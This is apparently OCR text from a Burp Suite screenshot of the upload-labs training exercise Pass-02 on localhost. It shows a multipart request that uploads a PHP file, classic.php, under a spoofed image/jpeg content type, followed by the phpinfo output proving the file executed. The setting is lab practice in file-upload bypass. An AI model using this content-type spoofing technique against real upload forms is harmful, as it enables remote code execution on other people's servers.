 Burp Project Intruder Repeater Window Help Burp Suite
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder
1 ×
Send Cancel
Request
Pretty Raw Hex
\n
1 POST /upload-labs/Pass-02/index.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 310
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="113", "Not-A.Brand";v="24"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
10 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary7wLIs7DvHl1b9KPi
11 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/113.0.5672.127 Safari/537.36
12 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q
=0.8,application/signed-exchange;v=b3;q=0.7
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: http://127.0.0.1/upload-labs/Pass-02/index.php
18 Accept-Encoding: gzip, deflate
19 Accept-Language: en-US,en;q=0.9
20 Connection: close
21
22 ------WebKitFormBoundary7wLIs7DvHl1b9KPi
23 Content-Disposition: form-data; name="upload_file"; filename="classic.php"
24 Content-Type: image/jpeg
25
26 <?php phpinfo(); ?>
27 ------WebKitFormBoundary7wLIs7DvHl1b9KPi
28 Content-Disposition: form-data; name="submit"
29
30 □□□
31 ------WebKitFormBoundary7wLIs7DvHl1b9KPi--
32
Search... 0 matches
upload-labs PHP 7.3.4 - phpinfo()
127.0.0.1/upload-labs/upload/classic.php
PHP Version 7.3.4
System Windows NT RING0REZ-MATEBO 10.0 build 22631 (Windows 10) AMD64
Build Date Apr 2 2019 21:50:57
Compiler MSVC15 (Visual C++ 2017)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--disable-zts" "--with-pdo-oc
snap-build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--with-oci8-12c=c:\php-snap-
build\deps_aux\oracle\x64\instantclient_12_1\sdk,shared" "--enable-object-out-dir=../obj/" "--enable-com-
dotnet=shared" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File D:\Tools\Other\phpstudy_pro\Extensions\php\php7.3.4nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20180731
PHP Extension 20180731
Zend Extension 320180731
Zend Extension Build API320180731,NTS,VC15
PHP Extension Build API20180731,NTS,VC15
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams php, file, glob, data, http, ftp, zip, compress.zlib, https, ftps, phar
Registered Stream Socket Transports tcp, udp, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed, dechun
This program makes use of the Zend Scripting Language Engine:
Zend Engine v3.3.4, Copyright (c) 1998-2018 Zend Technologies
zend engi